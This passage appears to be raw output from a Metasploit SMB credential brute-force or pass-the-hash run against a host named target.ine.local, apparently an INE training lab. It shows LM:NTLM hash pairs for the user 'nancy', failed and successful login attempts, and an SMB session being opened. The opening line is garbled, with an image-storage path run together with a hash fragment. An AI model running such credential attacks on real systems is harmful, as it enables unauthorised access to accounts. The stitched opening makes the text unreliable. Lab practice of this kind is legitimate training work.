 04eeaad3b435b51404ee:a01c5c6b02e0b6752a33d1e7b0a33aa0',
[-] 10.3.28.72:445        - 10.3.28.72:445 - Failed: '.\nancy:aad3b435b514
04eeaad3b435b51404ee:34ec1e4f6f7cbe35a09ee51b1c0039d2',
[+] 10.3.28.72:445        - 10.3.28.72:445 - Success: '.\nancy:aad3b435b51
404eeaad3b435b51404ee:b3ddea4b4b957f3e037af75cfe5317ad'
[*] SMB session 1 opened (10.10.40.2:44831 → 10.3.28.72:445) at 2025-12-0
5 16:37:12 +0530
[*] target.ine.local:445  - Scanned 1 of 1 hosts (100% complete)
[*] target.ine.local:445  - Bruteforce completed, 1 credential was success
ful.
[*] target.ine.local:445  - 1 SMB session was opened successfully.
[*] Auxiliary module execution completed